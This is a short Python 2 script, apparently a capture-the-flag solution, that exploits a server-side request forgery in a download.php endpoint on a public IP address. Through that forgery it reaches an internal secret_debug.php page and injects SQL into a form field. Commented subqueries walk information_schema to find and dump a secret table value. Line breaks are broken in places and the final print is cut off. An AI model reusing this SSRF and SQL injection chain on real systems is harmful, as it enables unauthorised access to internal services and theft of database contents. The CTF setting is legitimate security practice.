 # !/usr/bin/env python
import requests import random import urllib
url = 'http://111.198.29.45:33655/download.php'
# subquery = "database()"
# subquery = "select table_name from information_schema.tables where
table_schema='ssrfw' LIMIT 1"
# subquery = "select column_name from information_schema.columns where
table_name='cetcYssrf' LIMIT 1"
# subquery = "select column_name from information_schema.columns where
table_name='cetcYssrf' LIMIT 1 OFFSET 1"
subquery = "select value from cetcYssrf LIMIT 1"
dl = '%x'%random.getrandbits(256)
d = ('`http://127.0.0.1/secret/secret_debug.php?`' + urllib.urlencode({
"s":"3", "txtfirst_name":"A','b',("+subquery+"),'c'/ _", "txtmiddle_name":"
B",
"txtname_suffix":"C", "txtLast_name":"D", "txtdob":"_ /,'E", "txtdl_nmbr":d
l,
"txtRetypeDL":dl }) + "&")
r = requests.get(url, params={"dl":d}) print r.text[812:
Khan安全团队